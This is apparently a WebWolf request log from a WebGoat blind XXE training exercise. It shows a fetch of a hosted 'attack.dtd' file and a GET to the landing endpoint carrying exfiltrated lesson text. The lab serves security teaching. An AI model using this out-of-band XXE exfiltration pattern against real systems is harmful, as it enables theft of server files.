 2024-11-24T15:09:02.701125610Z | /WebWolf/files/testtest/attack.dtd
2024-11-24T15:09:02.704036010Z | /WebWolf/landing
{
  "timestamp" : "2024-11-24T15:09:02.704036010Z",
  "request" : {
    "uri" : "http://127.0.0.1:9090/WebWolf/landing?text=WebGoat%208.0%20rocks...%20(XJvTsSxmYh)",
    "remoteAddress" : null,
    "method" : "GET",
    "headers" : {
      "Accept" : [ "*/*" ],
      "Connection" : [ "keep-alive" ],
      "User-Agent" : [ "Java/21.0.5" ],
      "Host" : [ "127.0.0.1:9090" ]
    }
  },
  "response" : {
    "status" : 200,
    "headers" : { }
  },
  "principal" : null,
  "session" : null,
  "timeTaken" : "PT0.000519379S"
}